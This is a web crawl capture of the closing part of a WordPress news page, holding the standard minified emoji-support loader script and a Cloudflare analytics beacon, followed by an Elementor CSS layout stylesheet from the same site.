const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dubainews.club/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab1db11a7a4e49fa8f851c19dc09b83d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 05:00:45 -->

--- FILE ---
content_type: text/css
request_url: https://dubainews.club/wp-content/uploads/elementor/css/post-70945.css?ver=1768491248
body_size: -33
content:
.elementor-70945 .elementor-element.elementor-element-86290f2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-70945 .elementor-element.elementor-element-442d619{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-70945 .elementor-element.elementor-element-442d619.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-70945 .elementor-element.elementor-element-a0d644a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-70945 .elementor-element.elementor-element-a0d644a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-70945 .elementor-element.elementor-element-4dfb164{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-70945 .elementor-element.elementor-element-61af7af .elementor-button{background-color:#E32D2D;font-family:"Encode Sans Condensed", Sans-serif;font-size:13px;font-weight:600;padding:10px 10px 10px 10px;}.elementor-70945 .elementor-element.elementor-element-61af7af .elementor-button:hover, .elementor-70945 .elementor-element.elementor-element-61af7af .elementor-button:focus{background-color:#C50D0D;}.elementor-70945 .elementor-element.elementor-element-61af7af > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-70945 .elementor-element.elementor-element-a9ec260 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-70945 .elementor-element.elementor-element-7d1fd00{--dm-size:calc(24px * 100/100);}@media(min-width:768px){.elementor-70945 .elementor-element.elementor-element-86290f2{--content-width:1240px;}.elementor-70945 .elementor-element.elementor-element-442d619{--width:25%;}.elementor-70945 .elementor-element.elementor-element-a0d644a{--width:40%;}.elementor-70945 .elementor-element.elementor-element-4dfb164{--width:40%;}}